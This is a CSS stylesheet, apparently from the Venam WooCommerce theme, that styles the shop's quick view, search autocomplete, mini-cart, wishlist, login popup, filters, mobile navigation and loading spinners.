	background-color: var(--theme-primary);
	border-color: var(--theme-primary);
	color: #fff;
}

#woosq-popup .thumbnails .slick-arrow {
	border: 1px solid var(--theme-black);
}

.woocommerce .ajax_quick_view {
	position: relative;
	margin: 0;
	padding: 100px 0;
	overflow-y: auto;
}

/* search autocomplete */
.autocomplete-suggestions {
	padding-top: 10px;
	padding-bottom: 10px;
	background: #fff;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow-y: auto;
}

.autocomplete-suggestion {
	background: #fff;
	padding: 5px;
	cursor: pointer;
	text-align: left;
	line-height: 25px;
	font-size: 12px;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.autocomplete-suggestion img,
.autocomplete-suggestion .value {
	margin-right: 15px;
}

.autocomplete-suggestion:hover {
	background-color: var(--theme-gray-background);
}

#venam-asform,
#venam-asform input#venam-as,
#venam-asform input#venam-as:hover,
#venam-asform input#venam-as:focus {
	width: 100%;
	border: 0;
	border-radius: 0px;
	outline: none;
}

#venam-asform {
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.action .loading::before,
.woocommerce #respond input#submit.loading::before,
.woocommerce a.button.loading::before,
.woocommerce button.button.loading::before,
.woocommerce input.button.loading::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	top: 0;
	left: 0;
	right: auto;
	color: #fff;
    opacity: 1;
	background-color: var(--theme-primary);
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: 1;
}
.woosc-table-inner .woocommerce #respond input#submit.loading,
.woosc-table-inner .woocommerce a.button.loading,
.woosc-table-inner .woocommerce button.button.loading,
.woosc-table-inner .woocommerce input.button.loading,
.woosw-content-items .woocommerce #respond input#submit.loading,
.woosw-content-items .woocommerce a.button.loading,
.woosw-content-items .woocommerce button.button.loading,
.woosw-content-items .woocommerce input.button.loading {
    padding-right: 0;
    position: relative;
    overflow: hidden;
    max-width: 100%;
    padding: 17px 25px;
    text-align: center;
}
.woosc-table-inner .woocommerce #respond input#submit.loading::after,
.woosc-table-inner .woocommerce a.button.loading::after,
.woosc-table-inner .woocommerce button.button.loading::after,
.woosc-table-inner .woocommerce input.button.loading::after,
.woosw-content-items .woocommerce #respond input#submit.loading::after,
.woosw-content-items .woocommerce a.button.loading::after,
.woosw-content-items .woocommerce button.button.loading::after,
.woosw-content-items .woocommerce input.button.loading::after {
    left: 48%!important;
    margin: 0!important;
}

.search-icon.loading {
    height: 100%;
    width: 50px;
    position: absolute;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--theme-base);
}
.search-icon.loading::after {
    content: "";
    width: 18px;
    height: 18px;
    border-width: 2px;
    border-color: var(--theme-black);
    border-left-color: transparent;
    border-radius: 50%;
    border-style: solid;
    -webkit-animation: v-spin-fast 1s linear infinite;
    animation: v-spin-fast 1s linear infinite;
    font-weight: 400;
}

.woocommerce #respond input#submit.added.loading::after,
.woocommerce a.button.added.loading::after,
.woocommerce button.button.added.loading::after,
.woocommerce input.button.added.loading::after {
	content: "\e01c";
	top: auto;
	right: auto;
	left: auto;
	bottom: auto;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
	vertical-align: initial;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.action .loading::after,
.venam-load-more.loading::after {
	font-family: WooCommerce;
	content: "\e01c";
	color: #3a3a3a;
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: auto !important;
	right: auto !important;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	font-size: 14px;
}

.action .action-cart a.loading {
	opacity: 1;
}

.button.venam-load-more.loading:after {
	margin-left: 5px;
}

.button.venam-load-more.loading {
	padding-right: 45px;
}

.search-popup__content .aws-container .aws-search-form {
	height: auto;
}

.venam-cart-total-price span.woocommerce-Price-currencySymbol {
	margin-right: 3px;
}

.header-shop-compare a,
.header-shop-wishlist a {
	position: relative;
}

.header-shop-compare.woosc-menu-item .woosc-menu-item-inner:after,
.header-shop-wishlist.woosw-menu-item .woosw-menu-item-inner:after {
	position: relative;
	right: -16px;
	bottom: 3px;
	top: auto;
	width: 15px;
	height: 15px;
	text-align: center;
	border-radius: 50%;
	font-size: 8px;
	font-weight: 500;
	line-height: 1;
	color: var(--theme-black);
	background: var(--theme-base);
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-action>ul>li {
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-action>ul>li i {
	font-size: 18px;
	color: #2d2d2d;
}

.header-shop-wishlist a.venam-wishlist-link,
.header-shop-compare a.open-compare-btn {
	font-size: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 0;
	left: 0;
	top: -1px;
}

.header-action .header-shop-wishlist,
.header-action .header-shop-compare {
	color: #2d2d2d;
	font-size: 18px;
}

a.venam-btn-fixed {
	position: fixed;
	bottom: 84px;
	right: 30px;
	width: 45px;
	height: 45px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--theme-base);
	color: #fff;
	z-index: 99;
	border-radius: 50%;
	font-size: 17px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

a.venam-cart-btn.venam-btn-fixed {
	bottom: 130px;
}

a.venam-btn-fixed span.venam-wishlist-count:not(:empty),
a.venam-btn-fixed span.venam-cart-count {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 10px;
	font-weight: 700;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	color: #fff;
	background-color: #222;
	display: flex;
	align-items: center;
	justify-content: center;
}

.venam-wishlist-content {
	position: fixed;
	width: 100%;
	top: 0;
	height: 100%;
	right: -100%;
	z-index: 9999;
	background: #fff;
	padding: 100px 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.venam-wishlist-content .container {
	max-height: 85%;
	overflow-y: auto;
}

.venam-wishlist-content.open {
	right: 0;
}

.venam-content-close {
	display: flex;
	position: absolute;
	top: 40px;
	width: 40px;
	height: 40px;
	color: #222;
	;
	background-color: var(--theme-base);
	border-radius: 50%;
	align-items: center;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	cursor: pointer;
}

/* minicart popup */
.venam-mini-cart-wrapper {
	z-index: 9999;
	display: flex;
	position: fixed;
	top: 0;
	right: calc(-100% - 40px);
	width: 100%;
	max-width: 400px;
	height: 100%;
	padding: 100px 20px 30px;
	opacity: 1 !important;
	background-color: #fff;
	align-items: center;
	flex-direction: column;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-box-shadow: 0 0 68px 0 rgba(174, 175, 175, .7);
	box-shadow: 0 0 68px 0 rgba(174, 175, 175, .7);
}

.venam-mini-cart-wrapper.open {
	right: 0;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.venam-header-cart-detail {
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

.woocommerce .products .star-rating {
	margin: 0;
}

.woocommerce .star-rating span::before {
	color: #ffa800;
}

.rating {
	display: flex;
	align-items: center;
}

.text-center .rating {
	justify-content: center;
}

.single-product table.variations .nice-select {
	height: 30px;
	line-height: 30px;
}

.single-product table.variations {
	margin: 15px 0;
	width: 100%;
}

.single-product table.variations tbody {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.single-product table.variations tr {
	position: relative;
	display: flex;
	margin: 0 15px 0 0px;
	align-items: center;
}

.single-product table.variations td {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.single-product table.variations label {
	margin-bottom: 0;
	margin-right: 3px;
}

.woocommerce-variation.single_variation {
	font-size: 18px;
}

form.variations_form.cart {
	margin-top: 30px;
}

.woocommerce .div.product p.price del,
.woocommerce div.product span.price del {
	opacity: 1;
	font-size: 16px;
	color: #b2b2b2;
	margin-left: 0px;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	margin-left: 10px;
	text-decoration: none;
	font-weight: 400;
}

input.qty[type='number'] {
	-moz-appearance: textfield;
}

input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
	-webkit-appearance: none;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	float: right;
	padding: 10px 25px;
	font-size: 13px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.quantity.hidden {
	display: none;
}

.quantity {
	position: relative;
	display: flex;
	max-width: 120px;
}

.product-desc-content p:last-child {
	margin-bottom: 0;
}

.exclusive-item-thumb {
	overflow: hidden;
}

.header-shop-cart a span.cart-count:empty {
	display: none;
}

/* Header account form */
div#venam_myaccount {
    position: relative;
    margin: 0 auto;
    max-width: 400px;
}
.venam_mini_account_form .mfp-close {
    width: 50px;
    height: 25px;
    line-height: 30px;
}
/* start state */
.venam-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

/* animate in */
.venam-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.venam-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
}

/* Dark overlay, start state */
.venam-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.venam-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.venam-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/**
 * Fade-move animation for second dialog
 */

/* at start */
.venam-mfp-slide-bottom .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
}

/* animate in */
.venam-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-moz-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-ms-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-o-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	transform: translateY(0) perspective( 600px ) rotateX( 0 );
}

/* animate out */
.venam-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
	opacity: 0;
	-webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
}

/* Dark overlay, start state */
.venam-mfp-slide-bottom.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.venam-mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.venam-mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0;
}
.woocommerce .venam_mini_account_form form.login {
	border: 0;
	padding: 0;
	margin: 0;
	text-align: left;
	border-radius: 0;
}

.venam_mini_account_form .account-dropdown {
    text-align: left;
    background-color: #fff;
    margin: 0 auto;
    padding: 20px;
}

.venam_mini_account_form:hover .account-dropdown,
.venam_mini_account_form:focus .account-dropdown,
.venam_mini_account_form:active .account-dropdown,
.venam_mini_account_form.active .account-dropdown{
	pointer-events: auto;
	opacity: 1;
	visibility: visible;
    transform: translateY(0px);
}

.venam_mini_account_form .account-dropdown .account-wrap {
	display: block;
	position: relative;
}

.venam_mini_account_form .account-dropdown input:not(.button):focus {
	border-color: var(--theme-black);
}

.venam_mini_account_form .account-dropdown label {
	margin-bottom: .5rem;
	font-size: 14px;
	line-height: 1.5;
}

.venam_mini_account_form .woocommerce-form-login .form-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	flex-direction: column;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 15px;
	padding: 0;
	width: 100%;
}

.venam_mini_account_form label.woocommerce-form-login__rememberme {
	display: inline-flex;
	justify-content: flex-start;
	align-items: center;
}

.venam_mini_account_form input#rememberme {
    max-width: 30px;
    margin-right: 5px;
}

.venam_mini_account_form .account-dropdown a.register-link,
.venam_mini_account_form .account-dropdown .lost_password a {
	color: var(--theme-base);
	font-size: 14px;
}

p.lost_password {
	margin-bottom: 0;
}

.venam_mini_account_form .account-dropdown .button {
	border: 0;
	border-radius: 5px;
	padding: 15px 15px;
	font-size: 12px;
	text-transform: uppercase;
	line-height: normal;
	color: #fff;
	background-color: var(--theme-black);
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.venam_mini_account_form .account-dropdown .button:hover {
	background-color: var(--theme-primary);
}

.login-form-head {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
}

span.register-form-title {
	margin-left: 15px;
}

.required {
	border-bottom: 0 !important;
	color: #e2401c;
}

span.login-form-title {
	font-weight: 600;
	color: var(--theme-black);
	font-size: 18px;
}

.venam_mini_cart .main-header__cart-btn,
.header_shop_action {
	font-size: 23px;
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	position: relative;
}

.header_shop_action:hover {
	color: var(--theme-base);
}

.header_shop_action .label_count:not(:empty) {
	top: -5px;
	right: -10px;
	color: #fff;
}

.header_shop_action:hover .label_count {
	background-color: var(--theme-primary);
}


/* product type-2 list view*/
.woocommerce div.product.product-type--2:not(:last-child) {
	margin-bottom: 30px;
}

.product-type--2 .woocommerce.exclusive-item.exclusive-item-three {
	border: solid 1px var(--theme-gray);
	padding: 40px 20px;
}

.product-type--2 .action {
	position: relative;
	opacity: 1;
	flex-direction: inherit;
	justify-content: flex-start;
	bottom: 0;
}

.product-type--2 .action>div {
	width: 50%;
	flex: 0 0 50%;
}

.product-type--2 .action .action-cart .added_to_cart {
	width: 30%;
}

.product-type--2 .action-extra {
	justify-content: flex-start;
}

.product-type--2 .action .action-extra a {
	margin: 0 10px;
}

.product-type--2 .discount,
.product-type--2 .sd-meta {
	display: inline-block;
	background: var(--theme-base);
	height: 21px;
	line-height: 21px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	border-radius: 3px;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 6px;
}

.product-type--2 .sd-meta {
	background: var(--theme-primary);
}

.product-type--2 .exclusive-item-three .exclusive-item-thumb {
	margin-bottom: 0px;
}

.product-type--2 .exclusive-item-content {
	border-color: var(--theme-gray);
}

.product-type--2 .exclusive-item-labels {
	position: absolute;
	top: 20px;
	left: 35px;
	z-index: 1;
}

.product-type--2 .product_meta {
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
}

.product-type--2 .product_meta span {
	margin-bottom: 5px;
	font-size: 12px;
}

.product-type--2 .product_meta span:last-child {
	margin-bottom: 0px;
}

@media (min-width: 576px) {
	.woocommerce .woocommerce-result-count {
		margin: 0;
	}
}

@media (min-width: 1200px) {
	.row-cols-xl-5>.product-type--1 .action .action-cart .added_to_cart {
		width: 40px;
	}
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.wpc-filters-range-wrapper input[type=number] {
	padding: 5px 12px;
	text-align: center;
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section {
	margin-bottom: 30px;
	position: relative;
}

.wpc-custom-selected-terms {
	margin-bottom: 23px;
}

.products.wc--row .notices--wrapper {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.wpc-inner-widget-chips-wrapper.wpc-show-on-desktop,
.wpc-posts-found {
	display: none;
}

.widget-area .widget .wpc-filter-chips-list .wpc-chip-reset-all a,
body .wpc-custom-selected-terms .wpc-filter-chips-list li.wpc-chip-reset-all a {
	border-color: var(--theme-primary);
	color: inherit;
}

body .widget-area .widget a.wpc-open-close-filters-button,
body .wpc-filters-open-widget,
body .wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
body a.wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
body a.wpc-open-close-filters-button {
	border: 1px solid #e3e3e3 !important;
	padding: 13px 20px !important;
	background-color: transparent;
	color: #9e9f9e !important;
	font-size: 14px;
}

@media screen and (max-width: 992px) {
	body.wpc_show_bottom_widget .wpc-filters-open-button-container {
		margin-top: 0;
		margin-bottom: 0;
		position: absolute;
		top: -85px;
	}
}

@media screen and (max-width: 576px) {
	body.wpc_show_bottom_widget .wpc-filters-open-button-container {
		top: -88px;
	}
}

.woocommerce div.product span.price {
	color: var(--theme-primary);
	display: flex;
	justify-content: center;
	line-height: 1;
	font-size: 16px;
	font-weight: 400;
}

.exclusive-item .rating {
	margin-top: 10px;
}

.woocommerce.exclusive-item.exclusive-item-three .rating+p {
	margin-top: 15px;
}

span.brands.sd-meta a {
	color: #fff;
}

span.brands.sd-meta a:hover {
	color: var(--theme-black);
}

@media(max-width:1024px) {

	.exclusive-item-three .action,
	.action {
		position: relative;
		bottom: 0;
		opacity: 1;
	}
}

@media(max-width:576px) {
	.action .action-cart .added_to_cart {
		max-width: 30px;
	}
}

body:not(.wcfm-store-page) .woocommerce nav.woocommerce-pagination,
.venam-more {
	display: none;
}

.woocommerce .default-pagination nav.woocommerce-pagination,
.pagination-load-more .row-more,
.pagination-infinite .row-infinite {
	display: -ms-flexbox;
	display: flex;
}

.woocommerce .pagination-load-more .woocommerce-pagination,
.woocommerce .pagination-infinite .woocommerce-pagination {
	display: none;
}

nav.woocommerce-MyAccount-navigation>ul>li {
	padding: 10px 0;
}

nav.woocommerce-MyAccount-navigation>ul>li:last-child {
	padding-bottom: 0;
}

.woocommerce form.login,
.woocommerce form.register {
	border: 0;
	background-color: #fff;
	box-shadow: 0px 5px 9.3px 0.7px rgb(183 177 199 / 10%);
}

.header-action ul li a.hint--top:before {
	content: "";
}

.woocommerce table.shop_table th {
	padding: 15px 20px;
	color: var(--theme-black);
	font-size: 15px;
	line-height: 1.5em;
	letter-spacing: 0;
	font-weight: 500;
}

#payment ul.methods li label {
	display: initial;
	color: var(--theme-black);
}

.woocommerce-additional-fields h3, .woocommerce-billing-fields h3 {
	margin-bottom: 50px;
}

form.checkout.woocommerce-checkout {
	margin-top: 70px;
}

.variations-items {
	display: block;
	margin-bottom: 10px;
	vertical-align: middle;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 1px solid var(--theme-gray);
	padding: 20px;
	margin: 0 0 5em;
	text-align: left;
	border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single {
	margin: 0;
}

.woocommerce-mini-cart-item .variation {
	display: none;
}

.header-action>ul>li,
.header-action ul>li>a {
	line-height: 1;
}
.widget-header-action>ul {
    margin-left: 0;
    justify-content: space-around;
}
.widget-header-action {
    margin: 0px;
}

@media(min-width:1200px) {
	.shop-area .container .row-cols-xl-4 .action .action-cart .added_to_cart {
		width: 30%;
		flex: 0 0 30%;
	}
}

.has-bottom-fixed-menu {
	padding-bottom: 64px;
}
.mfp-bg.venam-mfp-slide-bottom,
.mfp-bg.venam-mfp-slide-bottom.mfp-search-bottom {
    z-index: 999998;
}
.mfp-bg.venam-mfp-slide-bottom.mfp-search-bottom {
    opacity: 1;
}
.mfp-wrap.venam-mfp-slide-bottom.mfp-ready,
.mfp-search-bottom.mfp-ready {
    z-index: 999999;
}
.venam-bottom-mobile-nav {
	position: fixed;
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	height: 4rem;
	bottom: 0;
	left: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.07);
	box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.07);
	z-index: 999999;
	padding-top: 5px;
}



.venam-bottom-mobile-nav .mobile-nav-wrapper {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.venam-bottom-mobile-nav .mobile-nav-wrapper>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0;
	padding: 0;
	list-style: none;
}

.venam-bottom-mobile-nav .menu-item a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 1.25rem;
	text-decoration: none;
	width: 2.75rem;
	height: 2.75rem;
	color: #a7a7b5;
	border-radius: 50%;
}

.venam-bottom-mobile-nav .menu-item a i {
	font-size: 15px
}

.venam-bottom-mobile-nav .menu-item a span {
	font-size: 12px;
}

.bottom-fixed-search .header-search-wrap form {
	width: 100%;
	display: block;
}

.bottom-fixed-search .header-search-wrap {
	padding: 0 10px;
}

.bottom-fixed-search .header-search-wrap form * {
	margin: 5px 0;
}

.bottom-fixed-search .header-search-wrap form input {
	width: 100%;
	background: #fff;
	border-radius: 4px;
}

.bottom-fixed-search .header-search-wrap form .custom-select,
.bottom-fixed-search .header-search-wrap form button {
	width: 100%;
	border-radius: 4px;
}

.mfp-close-btn-in .bottom-fixed-search .mfp-close {
	color: #fff;
	top: -50px;
}

@media screen and (max-width: 48rem) {
	.venam-bottom-mobile-nav {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.header-shop-cart .blockUI.blockOverlay {
	position: absolute ! important;
	max-width: 20px;
	max-height: 20px;
	left: 20px !important;
	top: 20px !important;
}

.cart-collaterals .blockUI.blockOverlay {
	position: relative ! important;
	display: none !important;
}

.woocommerce-cart-form {
	margin-bottom: 80px;
}

.woocommerce .product-type--3.woosv_color .wpcvs_archive {
	margin-top: 15px;
}

.wpcvs-term>span {
	background-color: inherit;
}

.woosw-list {
	max-width: 600px;
	margin: auto;
}

.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--title a {
	font-weight: 500;
}

.woosw-content-item--price * {
	color: #ff6100;
}

.woosw-content-item--price ins {
	text-decoration: none;
}

.minicart-extra-text {
	margin: 15px 0;
}

/* popup notices*/
.venam-popup-notices {
	position: fixed;
	width: auto;
	max-width: 100%;
	padding: 30px;
	background-color: #ffffff;
	box-sizing: border-box;
	bottom: 0;
	right: -100%;
	z-index: 9999;
	transition: all 0.5s ease 0s;
	box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
	visibility: hidden;
}

.venam-popup-notices:hover,
.venam-popup-notices.slide-in {
	opacity: 1;
	right: 0%;
	visibility: visible;
}

.venam-cart-content .venam-cart-content-total {
	font-weight: 700;
}

.venam-cart-content .venam-cart-content-count {
	opacity: .5;
}

.venam-popup-notices * {
	box-sizing: border-box;
}

@media(max-width: 768px) {
	.venam-popup-notices {
		padding: 15px;
		bottom: 55px;
		font-size: 12px;
		width: 100%;
		text-align: center;
	}
    .shop-meta-right {
        justify-content: flex-start;
    }
    .result--count {
        margin-bottom: 15px;
    }
    .breadcrumb-bg {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .woocommerce nav.woocommerce-pagination ul {

    justify-content: flex-start;
}
}

@media(max-width: 992px) {

	.wpc-filters-open-button-container,
	.wpc-filters-toolbar,
	.wpc-inner-widget-chips-wrapper:not(.wpc-show-on-desktop),
	.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .wpc-filters-open-button-container {
		display: block !important;
	}
}

.products-wrapper.default-pagination {
	position: relative;
}

.wc--row.shop-categories {
    margin-bottom: 50px;
    margin-right:0;
    padding: 20px;
    border: 1px solid var(--theme-gray);
    background: var(--theme-gray-background);
    border-radius: 4px;
}

.cats-all-top {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
}
.cats-all-title .title {
    margin-bottom: 0;
    font-size: 22px;
    text-transform: capitalize;
}
.cats-slider-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    right: 0;
    top: 7px;
    min-width: 25px;
}

.cats-slider-nav>div {
	outline: none;
	cursor: pointer;
}

.shop-slider-categories .product-category {
	text-align: left;
}
.shop-slider-categories .slick-slide img {
    display: block;
    background: #fff;
    padding: 5px;
    border-radius: 4px;
}

.shop-cat-banner {
	margin: 0 0 40px 0;
}

.shop-category__title {
	font-size: 15px;
	margin-top: 10px;
}

.shop-category__title .cat-count {
	margin-left: 10px;
	background: #ff6100;
	width: 20px;
	height: 20px;
	color: #fff;
	text-align: center;
	display: inline-block;
	font-size: 11px;
	position: absolute;
	vertical-align: middle;
	padding: 3px;
	border-radius: 3px;
	top: 8px;
	left: 14px;
}

.shop-slider-categories mark.count {
	background: transparent;
	font-size: 14px;
	display: block;
}

a.added_to_cart.wc-forward {
	display: none;
}

.woosw-area .woosw-inner .woosw-content {
	max-width: 520px;
}

.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items {
	width: 100%;
}

.venam-load-more.loading::after {
	margin-top: 0px;
}

.venam-load-more.loading.no-more:after {
	content: none !important;
}

@keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@-webkit-keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@-o-keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

.quantity {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.cart-with-quantity .quantity {
	display: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.cart-with-quantity .quantity .quantity-button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 2.75rem;
	height: 2.75rem;
	background-color: var(--theme-gray);
	cursor: pointer;
}

.cart-with-quantity .quantity .quantity-button {
	width: 2.125rem;
	height: 2.125rem;
	color: #fff;
	background-color: var(--theme-primary);
}

.cart-with-quantity .quantity .quantity-button.minus {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	background-color: var(--theme-gray);
}

.cart-with-quantity .quantity .qty {
	font-size: .875rem;
	width: 2.5rem;
	height: 2.125rem;
	border-radius: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

